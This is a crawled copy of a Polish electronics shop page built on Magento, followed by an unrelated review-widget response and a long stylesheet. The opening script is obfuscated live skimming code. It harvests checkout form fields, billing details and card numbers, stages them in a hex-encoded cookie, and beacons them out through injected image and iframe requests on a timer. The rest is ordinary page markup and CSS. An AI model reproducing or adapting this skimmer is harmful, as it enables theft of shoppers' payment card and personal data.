_0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elektroglob.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    <script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'pl_PL')
            smileTracker.addPageVar('domain', '192.168.80.3')
        } catch (err) {
        ;
    }
    //-->
    </script>
    <script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '15321')
            smileTracker.addPageVar('category.label', 'Wszystkie produkty ')
            smileTracker.addPageVar('category.path', '1/2/15321')
            smileTracker.addPageVar('category.breadcrumb', '')
            smileTracker.addPageVar('product_list.page_count', '3')
            smileTracker.addPageVar('product_list.product_count', '26')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'position')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'list')
            smileTracker.addPageVar('product_list.filters.manufacturer_name', 'MEAN WELL')
        } catch (err) {
        ;
    }
    //-->
    </script>
</footer></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4
body_size: 213
content:

            appendHtml = function (element, html) {
                var div = document.createElement('div');
                div.innerHTML = html;
                while (div.children.length > 0) {
                    element.appendChild(div.children[0]);
                }
            }
            appendHtml(document.head, '<link rel="stylesheet" type="text/css" href="https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css"/>');
        document.getElementsByClassName("RR_v4")[0].innerHTML = "<div class=\"RR-error\"> <h3>Błąd widgetu</h3> <p>Brak widgetu. Niezgodny kod autoryzacji!</p> </div>";

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css
body_size: 82099
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#575757}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#575757}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#575757}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.search-terms,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.search-terms>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list 